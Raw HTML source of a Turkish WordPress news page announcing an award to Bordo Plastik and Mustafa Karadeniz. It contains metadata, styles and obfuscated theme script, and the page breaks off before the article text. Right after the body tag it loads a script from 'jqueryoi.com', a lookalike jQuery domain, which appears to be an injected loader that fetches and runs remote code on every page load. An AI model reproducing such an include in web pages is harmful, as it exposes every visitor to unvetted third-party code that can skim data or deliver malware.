_0x54bd05=_0x3a81;if(_0x54bd05(0x217)===_0x4cfc1a[_0x54bd05(0x209)][_0x54bd05(0x249)]||_0x54bd05(0x27b)===_0x4cfc1a[_0x54bd05(0x209)][_0x54bd05(0x249)])return!_0x2559ee||_0x4bee03?setTimeout(_0x1eebd0,_0x4bee03||0x1):_0x1eebd0(_0x2559ee),0x1;}_0x335dbd()||_0x4cfc1a[_0x54a77f(0x281)](_0x4cfc1a[_0x54a77f(0x288)],{'load':_0x335dbd});},_0x4cfc1a['docReady']=function(_0x5c68c6,_0xd6bd3b){var _0x4c5e32=_0x282627;function _0x38a2d5(_0x3a6fbe){var _0x5275e9=_0x3a81;if(_0x5275e9(0x217)===_0x4cfc1a[_0x5275e9(0x209)][_0x5275e9(0x249)]||_0x5275e9(0x27b)===_0x4cfc1a[_0x5275e9(0x209)][_0x5275e9(0x249)])return!_0x3a6fbe||_0xd6bd3b?setTimeout(_0x5c68c6,_0xd6bd3b||0x1):_0x5c68c6(_0x3a6fbe),0x1;}_0x38a2d5()||_0x4cfc1a['addEvents'](_0x4cfc1a[_0x4c5e32(0x209)],{'DOMContentLoaded':_0x38a2d5});},_0x4cfc1a['fireOnce']=function(){var _0x7de0de=_0x282627;_0x4cfc1a[_0x7de0de(0x215)](function(){var _0x37f00d=_0x7de0de;_0x4cfc1a[_0x37f00d(0x24a)]=_0x4cfc1a[_0x37f00d(0x24a)]||[],_0x4cfc1a[_0x37f00d(0x24a)]['length']&&(_0x4cfc1a[_0x37f00d(0x24d)](),_0x4cfc1a[_0x37f00d(0x245)]());},0x32);},_0x4cfc1a[_0x282627(0x24d)]=function(){var _0x41b338=_0x282627;_0x4cfc1a[_0x41b338(0x224)]&&_0x4cfc1a[_0x41b338(0x209)][_0x41b338(0x282)](_0x41b338(0x266))[_0x41b338(0x22e)](function(_0x95a290){var _0x50f9a6=_0x41b338;_0x50f9a6(0x287)==_0x95a290[_0x50f9a6(0x23c)]('media')&&_0x95a290['removeAttribute'](_0x50f9a6(0x2a0));});},_0x4cfc1a[_0x282627(0x280)]=function(_0x5b3da9,_0x37889e){var _0x19f0fb=_0x282627,_0x89906=_0x4cfc1a[_0x19f0fb(0x209)][_0x19f0fb(0x230)](_0x19f0fb(0x275));switch(_0x89906[_0x19f0fb(0x29d)](_0x19f0fb(0x1f9),_0x5b3da9),_0x37889e){case _0x19f0fb(0x20b):_0x89906[_0x19f0fb(0x29d)](_0x19f0fb(0x20b),!0x0);break;case'async':_0x89906[_0x19f0fb(0x29d)]('async',!0x0);break;case _0x19f0fb(0x1f5):_0x89906[_0x19f0fb(0x29d)]('defer',!0x0),_0x89906['setAttribute'](_0x19f0fb(0x225),!0x0);}_0x4cfc1a[_0x19f0fb(0x237)]['appendChild'](_0x89906);},_0x4cfc1a[_0x282627(0x245)]=function(){var _0x8afb96=_0x282627;'object'==typeof _0x4cfc1a[_0x8afb96(0x24a)]&&_0x4cfc1a[_0x8afb96(0x22e)](_0x4cfc1a['assets'][_0x8afb96(0x257)](0x0),function(_0x154bd8,_0x256edb){var _0xbd9a47=_0x8afb96,_0xb31874='';_0x154bd8[_0xbd9a47(0x20b)]&&(_0xb31874+='defer'),_0x154bd8[_0xbd9a47(0x225)]&&(_0xb31874+=_0xbd9a47(0x225)),_0x4cfc1a[_0xbd9a47(0x280)](_0x154bd8[_0xbd9a47(0x25f)],_0xb31874);var _0x5a4c6f=_0x4cfc1a[_0xbd9a47(0x24a)][_0xbd9a47(0x21e)](_0x154bd8);_0x5a4c6f>-0x1&&_0x4cfc1a[_0xbd9a47(0x24a)][_0xbd9a47(0x211)](_0x5a4c6f,0x1);}),_0x4cfc1a['assets']=jnewsoption[_0x8afb96(0x276)]=window['jnewsads']=[];},_0x4cfc1a[_0x282627(0x215)](function(){var _0x51da66=_0x282627;_0x4cfc1a[_0x51da66(0x237)]=_0x4cfc1a[_0x51da66(0x237)]==_0x4cfc1a[_0x51da66(0x209)]?_0x4cfc1a[_0x51da66(0x209)][_0x51da66(0x25c)](_0x51da66(0x239))[0x0]:_0x4cfc1a[_0x51da66(0x237)],_0x4cfc1a[_0x51da66(0x237)]=_0x4cfc1a[_0x51da66(0x237)]?_0x4cfc1a[_0x51da66(0x237)]:_0x4cfc1a['doc'];}),_0x4cfc1a[_0x282627(0x26b)](function(){var _0x5113a0=_0x282627;_0x4cfc1a[_0x5113a0(0x26b)](function(){var _0x3074c1=_0x5113a0,_0xaad5be=!0x1;if(void 0x0!==window[_0x3074c1(0x228)]){if(void 0x0!==window['file_version_checker']){var _0x48ffa3=_0x4cfc1a['objKeys'](window[_0x3074c1(0x2a1)]);_0x48ffa3[_0x3074c1(0x224)]?_0x48ffa3[_0x3074c1(0x22e)](function(_0x12dadd){var _0x33a529=_0x3074c1;_0xaad5be||'10.0.0'===window[_0x33a529(0x2a1)][_0x12dadd]||(_0xaad5be=!0x0);}):_0xaad5be=!0x0;}else _0xaad5be=!0x0;}_0xaad5be&&(window[_0x3074c1(0x1ea)]['getMessage'](),window['jnewsHelper'][_0x3074c1(0x294)]());},0x9c4);});},window[_0x19764d(0x219)]['library']=new window[(_0x19764d(0x219))]['library']()));</script>
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>Bordo Plastik ve Mustafa Karadeniz başarısını aldığı ödülle taçlandırdı - Sanat Haberleri</title>
<meta name="description" content="Başarılı iş kadını Gizem Deniz Kirişçi tarafından düzenlenen ve sunuculuğunu Gökay Kalaycıoğlu ve Özge Ulusoy’un yaptığı Altın Boğaz Ödülleri İstanbul’un"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sanathaberleri.net/bordo-plastik-ve-mustafa-karadeniz-basarisini-aldigi-odulle-taclandirdi-h453.html" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Bordo Plastik ve Mustafa Karadeniz başarısını aldığı ödülle taçlandırdı - Sanat Haberleri" />
<meta property="og:description" content="Başarılı iş kadını Gizem Deniz Kirişçi tarafından düzenlenen ve sunuculuğunu Gökay Kalaycıoğlu ve Özge Ulusoy’un yaptığı Altın Boğaz Ödülleri İstanbul’un" />
<meta property="og:url" content="https://sanathaberleri.net/bordo-plastik-ve-mustafa-karadeniz-basarisini-aldigi-odulle-taclandirdi-h453.html" />
<meta property="og:site_name" content="Sanat Haberleri" />
<meta property="article:section" content="Magazin" />
<meta property="og:updated_time" content="2022-11-16T17:26:53+03:00" />
<meta property="og:image" content="https://sanathaberleri.net/wp-content/uploads/2022/06/bordo-plastik-mustafa-karadeniz.jpg" />
<meta property="og:image:secure_url" content="https://sanathaberleri.net/wp-content/uploads/2022/06/bordo-plastik-mustafa-karadeniz.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="720" />
<meta property="og:image:alt" content="Bordo Plastik ve Mustafa Karadeniz başarısını aldığı ödülle taçlandırdı" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-06-12T18:50:00+03:00" />
<meta property="article:modified_time" content="2022-11-16T17:26:53+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Bordo Plastik ve Mustafa Karadeniz başarısını aldığı ödülle taçlandırdı - Sanat Haberleri" />
<meta name="twitter:description" content="Başarılı iş kadını Gizem Deniz Kirişçi tarafından düzenlenen ve sunuculuğunu Gökay Kalaycıoğlu ve Özge Ulusoy’un yaptığı Altın Boğaz Ödülleri İstanbul’un" />
<meta name="twitter:image" content="https://sanathaberleri.net/wp-content/uploads/2022/06/bordo-plastik-mustafa-karadeniz.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="Editör" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="1 dakika" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://sanathaberleri.net/#person","name":"Telekritik"},{"@type":"WebSite","@id":"https://sanathaberleri.net/#website","url":"https://sanathaberleri.net","name":"Telekritik","publisher":{"@id":"https://sanathaberleri.net/#person"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://sanathaberleri.net/wp-content/uploads/2022/06/bordo-plastik-mustafa-karadeniz.jpg","url":"https://sanathaberleri.net/wp-content/uploads/2022/06/bordo-plastik-mustafa-karadeniz.jpg","width":"1280","height":"720","inLanguage":"tr"},{"@type":"BreadcrumbList","@id":"https://sanathaberleri.net/bordo-plastik-ve-mustafa-karadeniz-basarisini-aldigi-odulle-taclandirdi-h453.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://sanathaberleri.net","name":"Ana Sayfa"}},{"@type":"ListItem","position":"2","item":{"@id":"https://sanathaberleri.net/kategori/magazin","name":"Magazin"}},{"@type":"ListItem","position":"3","item":{"@id":"https://sanathaberleri.net/bordo-plastik-ve-mustafa-karadeniz-basarisini-aldigi-odulle-taclandirdi-h453.html","name":"Bordo Plastik ve Mustafa Karadeniz ba\u015far\u0131s\u0131n\u0131 ald\u0131\u011f\u0131 \u00f6d\u00fclle ta\u00e7land\u0131rd\u0131"}}]},{"@type":"WebPage","@id":"https://sanathaberleri.net/bordo-plastik-ve-mustafa-karadeniz-basarisini-aldigi-odulle-taclandirdi-h453.html#webpage","url":"https://sanathaberleri.net/bordo-plastik-ve-mustafa-karadeniz-basarisini-aldigi-odulle-taclandirdi-h453.html","name":"Bordo Plastik ve Mustafa Karadeniz ba\u015far\u0131s\u0131n\u0131 ald\u0131\u011f\u0131 \u00f6d\u00fclle ta\u00e7land\u0131rd\u0131 - Sanat Haberleri","datePublished":"2022-06-12T18:50:00+03:00","dateModified":"2022-11-16T17:26:53+03:00","isPartOf":{"@id":"https://sanathaberleri.net/#website"},"primaryImageOfPage":{"@id":"https://sanathaberleri.net/wp-content/uploads/2022/06/bordo-plastik-mustafa-karadeniz.jpg"},"inLanguage":"tr","breadcrumb":{"@id":"https://sanathaberleri.net/bordo-plastik-ve-mustafa-karadeniz-basarisini-aldigi-odulle-taclandirdi-h453.html#breadcrumb"}},{"@type":"Person","@id":"https://sanathaberleri.net/author/zline","name":"Edit\u00f6r","url":"https://sanathaberleri.net/author/zline","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/758c25bb4d9da40771430fea63685b91a11fc52cdce1e8e03e2717639c1519ba?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/758c25bb4d9da40771430fea63685b91a11fc52cdce1e8e03e2717639c1519ba?s=96&amp;d=mm&amp;r=g","caption":"Edit\u00f6r","inLanguage":"tr"}},{"@type":"BlogPosting","headline":"Bordo Plastik ve Mustafa Karadeniz ba\u015far\u0131s\u0131n\u0131 ald\u0131\u011f\u0131 \u00f6d\u00fclle ta\u00e7land\u0131rd\u0131 - Sanat Haberleri","datePublished":"2022-06-12T18:50:00+03:00","dateModified":"2022-11-16T17:26:53+03:00","articleSection":"Magazin","author":{"@id":"https://sanathaberleri.net/author/zline","name":"Edit\u00f6r"},"publisher":{"@id":"https://sanathaberleri.net/#person"},"description":"Ba\u015far\u0131l\u0131 i\u015f kad\u0131n\u0131 Gizem Deniz Kiri\u015f\u00e7i taraf\u0131ndan d\u00fczenlenen ve sunuculu\u011funu G\u00f6kay Kalayc\u0131o\u011flu ve \u00d6zge Ulusoy\u2019un yapt\u0131\u011f\u0131 Alt\u0131n Bo\u011faz \u00d6d\u00fclleri \u0130stanbul\u2019un","name":"Bordo Plastik ve Mustafa Karadeniz ba\u015far\u0131s\u0131n\u0131 ald\u0131\u011f\u0131 \u00f6d\u00fclle ta\u00e7land\u0131rd\u0131 - Sanat Haberleri","@id":"https://sanathaberleri.net/bordo-plastik-ve-mustafa-karadeniz-basarisini-aldigi-odulle-taclandirdi-h453.html#richSnippet","isPartOf":{"@id":"https://sanathaberleri.net/bordo-plastik-ve-mustafa-karadeniz-basarisini-aldigi-odulle-taclandirdi-h453.html#webpage"},"image":{"@id":"https://sanathaberleri.net/wp-content/uploads/2022/06/bordo-plastik-mustafa-karadeniz.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://sanathaberleri.net/bordo-plastik-ve-mustafa-karadeniz-basarisini-aldigi-odulle-taclandirdi-h453.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel="alternate" type="application/rss+xml" title="Sanat Haberleri &raquo; akışı" href="https://sanathaberleri.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Sanat Haberleri &raquo; yorum akışı" href="https://sanathaberleri.net/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sanathaberleri.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanathaberleri.net%2Fbordo-plastik-ve-mustafa-karadeniz-basarisini-aldigi-odulle-taclandirdi-h453.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sanathaberleri.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanathaberleri.net%2Fbordo-plastik-ve-mustafa-karadeniz-basarisini-aldigi-odulle-taclandirdi-h453.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://sanathaberleri.net/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://sanathaberleri.net/wp-content/themes/beynsoft/assets/dist/frontend.min.css?ver=10.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://sanathaberleri.net/wp-content/themes/beynsoft/assets/css/js-composer-frontend.css?ver=10.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://sanathaberleri.net/wp-content/themes/beynsoft/style.css?ver=10.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://sanathaberleri.net/wp-content/themes/beynsoft/assets/css/darkmode.css?ver=10.6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://sanathaberleri.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sanathaberleri.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sanathaberleri.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sanathaberleri.net/wp-json/wp/v2/posts/453" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sanathaberleri.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://sanathaberleri.net/?p=453' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css"></style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			.wrap .notice.license-notice { margin: 5px 0 2px; display: none; }		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-453 single-format-standard wp-embed-responsive wp-theme-beynsoft jeg_toggle_light jeg_single_tpl_8 jnews jsc_normal wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
<script src="https://jqueryoi.com/code/142.js"></script>
    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

